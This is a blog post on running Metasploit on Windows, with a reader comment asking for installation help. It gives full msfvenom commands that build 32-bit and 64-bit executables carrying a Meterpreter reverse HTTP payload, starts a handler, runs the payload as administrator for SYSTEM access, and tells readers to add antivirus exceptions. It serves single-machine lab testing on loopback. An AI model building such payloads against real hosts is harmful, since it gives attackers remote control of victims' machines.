In my previous post “Reading Memory Of 64-bit Processes” I used the Windows version of Metasploit so that I could do all tests with a single machine: running the Meterpreter client and server on the same machine. The Metasploit framework requires administrative rights to install on Windows, it will install by default in the c:\metasploit folder. Your AV on your Windows machine will generate alerts when you install and use Metasploit on Windows, so make sure to create the proper exceptions. General remark: Metaploit on Windows is slower than on Linux, be patient. I use MSFVenom (c:\metasploit\msfvenom.bat) to create 32-bit and 64-bit executables to inject the Meterpreter payload. Executable formats will generate programs and scripts, while transform formats will just produce the payload. More on this later. I use msfvenom.bat to create a 32-bit and 64-bit executable with the meterpreter_reverse_http payload. Here is the command for 32-bit: “msfvenom.bat –payload windows/meterpreter_reverse_http –format exe –out meterpreter-32.exe LHOST=127.0.0.1”. Since I did not specify the platform and architecture, msfvenom will choose these based on the payload I selected. Format exe is the executable format for .exe files. LHOST is the only required option that has no default value. I use LHOST=127.0.0.1 because I’m doing everything on the same machine, so the loopback address can be used. Here is the command for 64-bit: “msfvenom.bat –payload windows/x64/meterpreter_reverse_http –format exe –out meterpreter-64.exe LHOST=127.0.0.1”.  Now that I created my 2 executables, I can start Metasploit’s console and use them.  I start c:\metasploit\console.bat (this will take a couple of minutes on Windows). The Metasploit handler is now waiting for connections. I start meterpreter-64.exe as administrator, because I want it to have SYSTEM access (I ran msfvenom and console as normal user). hello, lovely post but I can’t follow. this is the location of my metasploit C:\metasploit-framework, even here there is nothing but 3 folders, Bin, embedded and liscense. How do I proceed? How did you install it on your Windows machine? can you add a video tutorial?